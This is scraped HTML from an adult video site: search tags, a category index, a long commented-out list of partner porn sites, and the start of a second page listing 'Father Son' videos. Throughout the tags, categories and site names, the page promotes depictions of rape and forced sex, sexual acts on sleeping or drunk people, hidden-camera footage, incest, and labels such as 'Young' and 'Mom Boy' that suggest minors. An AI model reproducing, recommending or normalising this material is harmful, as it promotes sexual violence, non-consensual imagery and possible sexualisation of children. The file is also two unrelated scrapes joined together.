                        [#BANNER_CATEGORY_250_e4:7929957#]
                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:7929957#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:7929957#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:7929957#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:7929957#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:7929957#]
                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="la la-search"></i> Tamil</a> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i> Mom</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="la la-search"></i> Japanese</a> <a href="/en/search/QXVudHk/" target="_self" title="Aunty"><i class="la la-search"></i> Aunty</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"><i class="la la-search"></i> Pakistani</a> <a href="/en/search/QnVz/" target="_self" title="Bus"><i class="la la-search"></i> Bus</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a> <a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi"><i class="la la-search"></i> Punjabi</a> <a href="/en/search/RFJVTks/" target="_self" title="DRUNK"><i class="la la-search"></i> DRUNK</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="la la-search"></i> Uncle</a> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a> <a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a> <a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="la la-search"></i> Familie</a> <a href="/en/search/SGlqYWI/" target="_self" title="Hijab"><i class="la la-search"></i> Hijab</a> <a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="la la-search"></i> Teens</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco"><i class="la la-search"></i> Morocco</a> <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="la la-search"></i> Chinese</a> <a href="/en/search/UHVibGlj/" target="_self" title="Public"><i class="la la-search"></i> Public</a> <a href="/en/search/RWd5cHQ/" target="_self" title="Egypt"><i class="la la-search"></i> Egypt</a> <a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="la la-search"></i> First Time</a> <a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="la la-search"></i> Amature</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="la la-search"></i> Blowjob</a> <a href="/en/search/SVJBUQ/" target="_self" title="IRAQ"><i class="la la-search"></i> IRAQ</a> <a href="/en/search/QmxhY2s/" target="_self" title="Black"><i class="la la-search"></i> Black</a> <a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i> Granny</a> <a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i> Cuckold</a> <a href="/en/search/QmVhY2g/" target="_self" title="Beach"><i class="la la-search"></i> Beach</a> <a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria"><i class="la la-search"></i> Algeria</a> <a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie"><i class="la la-search"></i> Tunisie</a> <a href="/en/search/QkJX/" target="_self" title="BBW"><i class="la la-search"></i> BBW</a> <a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage"><i class="la la-search"></i> Massage</a> <a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia"><i class="la la-search"></i> Famiglia</a> <a href="/en/search/UG9saWNl/" target="_self" title="Police"><i class="la la-search"></i> Police</a> <a href="/en/search/TWFyb2M/" target="_self" title="Maroc"><i class="la la-search"></i> Maroc</a> <a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR"><i class="la la-search"></i> AMATEUR</a> <a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="la la-search"></i> Sperm</a> <a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="la la-search"></i> Thai</a> <a href="/en/search/QWZyaWNh/" target="_self" title="Africa"><i class="la la-search"></i> Africa</a> <a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="la la-search"></i> Pregnant</a> <a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan"><i class="la la-search"></i> Pakistan</a> <a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot"><i class="la la-search"></i> Cumshot</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>4224</span></li>
       
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>2931</span></li>
       
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1244</span></li>
       
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt</a> <span><i class="la la-play"></i>131</span></li>
       
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob</a> <span><i class="la la-play"></i>6132</span></li>
       
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother</a> <span><i class="la la-play"></i>1527</span></li>
       
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister</a> <span><i class="la la-play"></i>1217</span></li>
       
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>699</span></li>
       
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>442</span></li>
       
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad</a> <span><i class="la la-play"></i>1796</span></li>
       
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy</a> <span><i class="la la-play"></i>4949</span></li>
       
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter</a> <span><i class="la la-play"></i>3214</span></li>
       
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/7798885/Father/popular/1/" target="_self">Father</a> <span><i class="la la-play"></i>1115</span></li>
       
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter</a> <span><i class="la la-play"></i>468</span></li>
       
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son</a> <span><i class="la la-play"></i>97</span></li>
       
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>901</span></li>
       
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>1399</span></li>
       
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa</a> <span><i class="la la-play"></i>784</span></li>
       
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>1187</span></li>
       
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>649</span></li>
       
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>673</span></li>
       
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>1145</span></li>
       
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai</a> <span><i class="la la-play"></i>127</span></li>
       
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1820</span></li>
       
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>8120</span></li>
       
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>4894</span></li>
       
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom</a> <span><i class="la la-play"></i>2260</span></li>
       
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son</a> <span><i class="la la-play"></i>465</span></li>
       
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother</a> <span><i class="la la-play"></i>2347</span></li>
       
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter</a> <span><i class="la la-play"></i>724</span></li>
       
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play"></i>967</span></li>
       
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young</a> <span><i class="la la-play"></i>1406</span></li>
       
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>168</span></li>
       
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family</a> <span><i class="la la-play"></i>1264</span></li>
       
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister</a> <span><i class="la la-play"></i>2120</span></li>
       
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping</a> <span><i class="la la-play"></i>213</span></li>
       
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>268</span></li>
       
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>198</span></li>
       
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1179</span></li>
       
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>665</span></li>
       
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1808</span></li>
       
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle</a> <span><i class="la la-play"></i>683</span></li>
       
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>246</span></li>
       
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>473</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="http://incest.pro" data-ct="2295281504"><i class="la la-sign-out-alt"></i> Incest.pro Tube</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-sign-out-alt"></i> momsonsex</a></li><li><a href="https://freefamilyporn.net/" data-ct="1564475680"><i class="la la-sign-out-alt"></i> Free Family Porn</a></li><li><a href="http://momincest.net/" data-ct="1966491890"><i class="la la-sign-out-alt"></i> Mom Incest</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://momandsonsex.pro/" data-ct="3236711974"><i class="la la-sign-out-alt"></i> mom and son sex</a></li><li><a href="https://bestrealincestvideos.com/" data-ct="3351154663"><i class="la la-sign-out-alt"></i> bestrealincestvideos</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-sign-out-alt"></i> momsonporn.cc</a></li><li><a href="https://taboomomporn.com/" data-ct="2114154724"><i class="la la-sign-out-alt"></i> taboomomporn</a></li><li><a href="https://incestmomson.com/" data-ct="1821649251"><i class="la la-sign-out-alt"></i> Incest - Mom Son Porn</a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="la la-sign-out-alt"></i> realincest.pro</a></li><li><a href="https://incestsex.pro/" data-ct="3233701604"><i class="la la-sign-out-alt"></i> incestsex.pro</a></li><li><a href="https://swingervideostube.com/" data-ct="3903658241"><i class="la la-sign-out-alt"></i> swinger videos tube</a></li><li><a href="https://freeincestsex.com/" data-ct="4244084114"><i class="la la-sign-out-alt"></i> Free Incest Sex</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-sign-out-alt"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-sign-out-alt"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-sign-out-alt"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-sign-out-alt"></i> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-sign-out-alt"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-sign-out-alt"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-sign-out-alt"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-sign-out-alt"></i> xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-sign-out-alt"></i> bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-sign-out-alt"></i> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-sign-out-alt"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-sign-out-alt"></i> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-sign-out-alt"></i> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-sign-out-alt"></i> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="la la-sign-out-alt"></i> muttersohnpornoxxx</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-sign-out-alt"></i> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-sign-out-alt"></i> realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="la la-sign-out-alt"></i> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="la la-sign-out-alt"></i> realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="la la-sign-out-alt"></i> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="la la-sign-out-alt"></i> schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="la la-sign-out-alt"></i> bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-sign-out-alt"></i> muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="la la-sign-out-alt"></i> best free taboo porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="la la-sign-out-alt"></i> realsonfuckmom</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-sign-out-alt"></i> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="la la-sign-out-alt"></i> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><i class="la la-sign-out-alt"></i> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="la la-sign-out-alt"></i> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="la la-sign-out-alt"></i> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><i class="la la-sign-out-alt"></i> inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="la la-sign-out-alt"></i> real mom and son sex video</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><i class="la la-sign-out-alt"></i> bestincesttube</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="la la-sign-out-alt"></i> sexualtaboos.com</a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="la la-sign-out-alt"></i> inzestsexgeschichten.com</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="la la-sign-out-alt"></i> puretaboofullvideos.com</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:7929957#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:7929957#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:7929957#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:7929957#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:7929957#]
                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; soncreampiesmom.com, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
[#BANNER_CATEGORY_fling:7929957#]
[#BANNER_CATEGORY_script:7929957#] 
</html>




--- FILE ---
content_type: text/html
request_url: https://soncreampiesmom.com/en/category/7929957/Father%20Son/popular/1/js/functions.js
body_size: 13514
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Son Creampies Mom - Rated site featuring alluring mom Father Son creampie fantasies. </title>
        <meta name="description" content="Free Father Son  videos of son creampieing moms - sizzling moms action for your pleasure! - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/7929957/Father Son/popular/1/" />
 
        <link rel="canonical" href="https://soncreampiesmom.com/en/category/7929957/Father Son/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=7929957;</script>
<script src="/js/uRhSfjrN0oXHjurHQCOjvgW.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Son </span> <i class="la la-play"></i> Creampies Mom</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="[#BANNER_CATEGORY_webcam_link:7929957#]" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="[#BANNER_CATEGORY_fling_link:7929957#]" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Father Son @ Son Creampies Mom</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/7929957/Father Son/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/7929957/Father Son/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636594115093/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1004703215" src="/thumbs/93/3824942636594115093_0.jpg" alt="Str8 College Cock - Sofa Suck (Repost) ($)" width="380" height="214">
                                    <p>Str8 College Cock - Sofa Suck (Repost) ($)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10257</li>
                                <li><i class="la la-clock-o"></i> 9:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7354536189190009937/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="66108fb2b46cf451" src="/thumbs/937/7354536189190009937_0.jpg" alt="father and son" width="380" height="214">
                                    <p>father and son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 788</li>
                                <li><i class="la la-clock-o"></i> 22:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640190579153/" class="trd">
